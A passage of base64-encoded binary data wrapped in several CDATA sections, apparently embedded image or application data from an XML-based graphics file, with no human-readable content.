d3lxuMruzY1S7u2TXP55dzb54GUIGk9f6sdPzvT5T06ytt9Wyps/LufPdfnaXbodqzjxxJ354a0L
efgTQZ16zXE3usLsnlzP4271RDE/9nix158G8FfvhfM3O2LsOi6msTd6gvjzD3zZKw98uQtd/vT5
l87kj6+2cuceIXm868VfvOnHXbrnh3SerVXL629ssg/Psq7qNLDe/39rrE/1WhFX37uwzx6lKl7f
LlC87yhgX3dlMO97Mrg3XTnk0xeRNjf/197m5v/YyW/+7iy7+7Mb+eJzFPPpcSb/paPQ+fWxSu5L
dx5594U/ef6Ngtr9zkJedEWPLPhhCVH2wJjY9XkjtLFnHjvbnr8TrDh321dx5K4Tf+CxreJwh4Pt
gQ576vgzjj75QiE//Zqmzz9xZi8+9uHOPfTmTj51Y088d5Af+G2z/NhHawrZX/r8U2fu7t0o9sH9
eEX3vQz711dL3F8cqPN6uqvO9dXhaqf35yvZj/czuSd3U9lbnWHkD+/t6BtP/eie+/F2b66UOL47
V+HxbG+tb09zddCjuurgB9Xl/l0NVR5P28ttP14ooD69TZZ1/u5pfewfm8H/wwUUjmbjWqcRjS+W
kTs+mtPbP5iDbgPbJYs/M82y8bMxdemTq93zKwUOzy6U2j+4lO308nSF48sfKpiO7kjZ1d/stxzu
XWGTcmaGtWNk/83mthKSdNZgY/dM5448dHB4+UO517N99UFd27a5PTlWZ/voeibYNXpfD8Hu6LJi
j6Bx+vFGsN3DC1mKH+4G0Lu6Lfl9T1jQM/TzrkTPZ+2VSOYqa2+klGfdzK4AGXR6c7DM9tPFIv7L
5QKHt8dKox6WYplsvxlfdvBmXNm2G0nlvj2NFTySW6fXR8rcnu2t5D/cy+c+9OQ4vjpfTj3+GG59
tHcT0f7bOlnd62+p5JOzye0/r7c71RnIn3zpJm/9n9Xy/BuLrUs6FsvO/EopnnZkOb88U+36/GSN
7buOYubJ40Tu1aOMrW+ulfGvOnKo6y+9ZJe+2Nqc+Iel7PQbgrr21JO6+zRI1vmrK/X6YTzMieOr
k+Xs/VtRVkf+ts6i5b6hZdtHsy2H/rlsy4Xejdbd/3D3etJa1XQnsbL2blJ1TmdGbVJnfl1gT2Od
8+vDlfzPd4u4n57mMV+e5bC/Ps1xfHOsLKCrscb96c5y+/cnim3u/9PVcv8/VlG7f7bgjjxFdv7j
Oibz2AK64KohYFeq/c1GbHMPPeGZ3Qj/7Xoit219KOMbnpnTtXe/JyquGRM7Pq/jzj/1sr17K5G/
dTeWOfnWXtb2t5WykutL5PmXF1mX3lgiP/VJzj+4leT64nSty+szNYqXt3LZF52ptp9ulQR31dWl
PMitT36QW9fQkVCV+iC3iX9yPZ18+CzQ/sO10oTHhY3pjzIqih8nVrR2xJW2d8YU77kbW4Letyz9
TlZ5zo2sspy7GeWhjyortr49VkK/fZtM3vzgQ535aM+ffuzJn3/sy1++H8KdfuxGH+wh6d09Vuzn
riybT73h9C+v0r16dtb492xv8O3ZUe/Vs7eBf3k/i7z+k4f1zf/lZZ3/dJPf+5e7xZVey83netda
NL+WWm7//A177Wnw1rfXyx3fnCunnryNoq6/8qZuPvdD+NmNa+m2pHa+2MQe7lQw1+742z3+Mcvt
2f5qx+cny9yfHa4L6m7eFtlVWpV6P7ss+lF+Sd691JLWO/Gl+x9El1x4EFZ4qysk/2pHRNGlu5FF
NzvDCu7dDyu4hX6/cy+86ObNqOKjt2JKWm8llOXdyqzyfdxcafvhhwL2Y2e2w+uTpfKH/+Nnc7LX
mjj8fzbU/l9tqGPvWPb4y63Mjs+WVOMva7gdr0jq0K8kc+tlMP+uO4959SSVfvUimf/woJD7cqeQ
/Pg2kfnpeZbiw80iu3f3Sqknr6JtzvzdRn76hZy92Omp6L6Rzn/oKLD7cKU0sTO/IedRRlNgT9t2
x1dnyvl3VzOd3pypdH19oNrl9d6K8CcllQX3k8sPdkSXXn0QXnTpcVjhD11hhZfRzwsPwwsvPAgv
PN0RVXIErbumewnl224nlDfcSSxPvZdTqfhyMd/iVi9jWXRzns2O3hXMoY8sd/TDVv7Qawfuco+/
3c3rSXaPr+baP79ewl7p8pO1f1wlb3m/imvvlnHHnznxl7uCuUvIJp//2YHvfJCScze7Ke5+aZP9
06ulzIWnHvLdfze3qXtkItvx81rq5DuW6e5KDOpqaPR8urfe7t1VpAsvVNi9v17C/fKowPHNkfKI
7vK62gfxVZUPkup8n7Q18B9uFNAvHya4vTxQk9SdW5v8KLuq+kF86Z6O6GL4HLgXXXICzdP521Gl
567HVZ2+Hlt+4GZsadWt5DL35zvL2M9Pcpjn3amK+x1pzMVnXtzNB2Hsjcdh3J37UbA2Sq+nIbnO
Ls+6k1WRdKewKr6jsKr+enJlzp3sOvLV23irH3ttrLt63V2Rfsq7nVlTdTW1YtvV5PLoh2VIvurr
C+9m1LujZyM+forbfKV3s8WPvZtlPb/5Qd9eXfubCjpyd+bez9vp+3Rvi/OrIxX04zsRzJ3bgUkP
ClthnuBz/l5kyZ77MSXb7sSXHOyMKrn6OKyo6XFMhcubA5XE728SLN/2ulm9/z8v6996Q+S/fYmz
+3AyP6ajpCrnXkZlzc2kstaryWVR98oq/B41lPk/aqxw72kvVby9nO/w5nQp/7argH/Rlcv3PM1i
jv/uSOz510bmzO9ODt23yvy725p8etprXV4cqNz67myZ49vTFczn5xnyt38Lp969SWR/7chzebmv
3OH98VKr570eVj2fXMgX9yNdXh6qSnhUssP24YU0ix96N25p+1W6JfvktC3h9aMsYurHbGno1re6
8w+WePcqxuPVjqrCrqSq6vuJ5c6v95Za/a03cPOrXttNb3u5jR96+Y3vexnzD73U5k+9Dla/9Ppb
/bM3iP61I4X+rSNF/vPPsZuf9HKbyrrnWB7uXUdc+acjd70nwu5+R6b7k4N1MffLGsvupNe13k6s
iuiqauLf3MthHnXF0w+fR7IP7yXw7x7n+z9uqY/rKKmLuFdVu+dSUvnxK3ElYY+qkQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	Hqvyoy+DFQefK+ntP7jCdaRqL8xl8nss6bQtxuzG/smgHUgde+8vOvoXV/+DP7v6H/rVxb//p5XS
8v2TJIV7LaUZbaNlccV60C/ewB8TyxHU5uOxbkqXHp1KrS83gHFPFR+YBHWl0tUbtL1xHOYlUiKZ
PFmDye0ZR7c+smfbnjmAbjboGRE9oYNPadme925Q28W0DS6jtj9xpHY+c4Z6cRrbFCa3YxybssWY
TqkypDfUm8gasJ/f9cFB2nFvif/u9w6yw+/F1LnXKubUayV99m0gd+HrCOroe6lk/29u9Mn3csme
vzpRMUV6vlyQmjhwrQbUb9G7fvRUnny4JuD2lTzVjYEs5sxbpfjIv7pJvxT8RJVXJrtLI9Ass8lo
5ogJ+Ps45ObDIknkBm3pmg3a/iFrNamwFG2par2mg5MrWont58rF9oTHRiWWGzDxOXqSoHB18BV8
XLKuIqnEiDCjItN0uJA4TT4mWQe0Evi+x2LFgccK5uC3/lRx6zg6tdJI2vvQntn+2h10DZmUCkM+
c4sZ0/vQWXniWnjI1ZN5kXe/qA08PZDIbH/vDjVoXP7+SUz9fTum8vB0tqTbiq45O4+pOjAdxwnT
JX0/OUgar8/1T28wkuTtGCuuOGMtTWwxdHbF+YLtMrR8sTNytPdAvpJQNaizlEQX69hOnY2sdU3Q
5BHGaNaocWgFjj8gvgrI7Zwo33JoLtTkKTcdm8213FkRUNw/nQ+M05TIeMSqojSJFiGwMBKLRsnz
ay24hmMLma4rK2Vdg8twLD0b+l/aesdWevBHT+7Ad7R0+/MVwFFgEspGAneBrjk5h9r6cBnV8XAZ
u+2tB5nrVQdsmI3bJlJNA4vYfS/8mS9eyKBvmXOvgtiLL8Lo468Z7BPtqYJdltLoAh0RHaXu7sYg
NwcREoHOfWTucDphyyg6s3cs6EbR4dnDREwkth2x6vS6WkM8FsYzBfhRdXEO1K0wfR+82dKD06jo
bB0qoVCfye3G/vwAjgcbTZm0+iEbWXVkJtVxaxnT9cyJ2fPKm937jYje9caV6G3vf+3HfPFGCnUa
sq6ny2V1p2dL+t87QB0Q5LKw55s59V4l3fZxhaTuymxJz8/L4Pzp1KKRsrhMHab80DTZzg+O1PaP
TqCbSVUcmEqVfjFFVn9tnqTnjb14z6+rpMktRu5+QWjhtHlotskkZDd5Llo2bwFycXFBnj5+yMUD
+zYcH3v5c8jLj0EebiLk4SVG4pA4DVlqrRFoD4J9gRpt0FoErT+WDlGnJNj2UGHqhB/XdH4x1/3U
he555gia3VR8rh5Tvmsyu/upn3LfoBzGLlu605rLaRkLmlj8ngcy+dGHSv7IcwWz7zsRtfN7V2rX
T+5QE0a33lsK15DPqzany7dbS7des2X2v/XnT74Mle77m7uk8qyNrHJglrj7rZ1/9zt7afGeCeLQ
TC0xv1bdSxaqJg5O0aTitxhI1mRoL51vh+aOn4qWLXJC7qt8sN2UImBEgja8YuNuG2XHNTd5862V
